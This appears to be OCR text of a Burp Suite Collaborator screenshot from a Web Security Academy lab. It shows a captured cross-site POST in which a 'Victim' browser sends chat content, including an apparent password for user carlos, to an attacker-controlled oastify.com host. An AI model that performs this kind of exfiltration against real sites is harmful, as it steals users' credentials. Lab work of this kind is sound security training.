 7 2023-Aug-06 18:53:51.898 UTC HTTP 6w3mzfm64jd9ejqxfgve7iap7gd811pq 34.253.173.2
8 2023-Aug-06 18:53:51.898 UTC HTTP 6w3mzfm64jd9ejqxfgve7iap7gd811pq 34.253.173.2
9 2023-Aug-06 18:53:51.898 UTC HTTP 6w3mzfm64jd9ejqxfgve7iap7gd811pq 34.253.173.2
0 2023-Aug-06 18:53:51.903 UTC HTTP 6w3mzfm64jd9ejqxfgve7iap7gd811pq 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 6w3mzfm64jd9ejqxfgve7iap7gd811pq.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0ab200f404f686e781dde85200770015.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0ab200f404f686e781dde85200770015.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s fim5nk94yxnkv9zpkclw"
}